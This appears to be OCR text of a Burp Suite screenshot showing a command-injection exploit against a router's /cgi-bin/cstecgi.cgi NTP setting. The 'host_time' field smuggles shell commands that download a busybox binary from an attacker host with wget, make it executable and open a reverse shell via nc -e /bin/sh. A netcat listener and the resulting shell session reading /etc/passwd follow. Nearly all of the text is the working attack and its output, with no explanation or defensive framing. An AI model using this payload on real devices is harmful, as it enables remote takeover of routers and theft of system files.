 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × ...
Send Cancel < ▾ > ▾
nc -l 0.0.0.0 6666 -v
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.254
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 228
10 Origin: http://192.168.0.254
11 Connection: close
12 Referer: http://192.168.0.254/adm/ntp.asp?timestamp=1648525462301
13 Cookie: SESSION_ID=2:1648482142:2
14
15 {
"topicurl":"setting/NTPSyncWithHost",
"host_time":
"2022-03-28 23:40:37';wget -P /tmp http://192.168.0.253:9000/busybox.mip
seb;chmod +x /tmp/busybox.mipseb;/tmp/busybox.mipseb nc 192.168.0.253 66
66 -e /bin/sh 2>&1 > /dev/null;'"
}
lost+found
mnt
overlay
proc
rom
root
run
sbin
sys
tmp
usr
var
www
ls /etc/passwd
/etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
admin:x:4:4:admin:/www:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
mosquitto:x:200:200:mosquitto:/var/run/mosquitto:/bin/false
^[a